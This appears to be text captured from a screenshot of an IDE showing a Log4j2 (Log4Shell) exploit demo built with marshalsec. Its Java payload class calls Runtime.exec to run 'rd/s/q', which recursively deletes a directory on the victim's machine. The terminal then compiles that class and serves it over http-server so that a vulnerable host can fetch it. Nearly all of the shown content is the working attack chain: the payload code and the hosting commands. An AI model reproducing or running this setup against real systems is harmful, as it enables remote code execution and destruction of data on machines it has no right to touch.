 test
TestLog4j2
TestLog4j2.class
util
TestLog4j2DemoApplication
resources
static
templates
application.properties
test
target
.gitignore
18 Runtime run = Runtime.getRuntime();
19 String cmd="cmd /c rd/s/q "+"C:\\ele\\suke";
20 Process p = run.exec(cmd);
21 p.waitFor();
22 } catch (Exception e) {
23 e.printStackTrace();
24 }
25 }
26
27 }
28
Terminal: Local × Local (3) × +
D:\downloads\marshalsec-master\test-log4j2-demo\src\main\java\cn\wangsrbus\testlog4j2demo\test>javac TestLog4j2.java
D:\downloads\marshalsec-master\test-log4j2-demo\src\main\java\cn\wangsrbus\testlog4j2demo\test>http-server
Starting up http-server, serving ./
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
http://192.168.1.9:8080
http://127.0.0.1:8080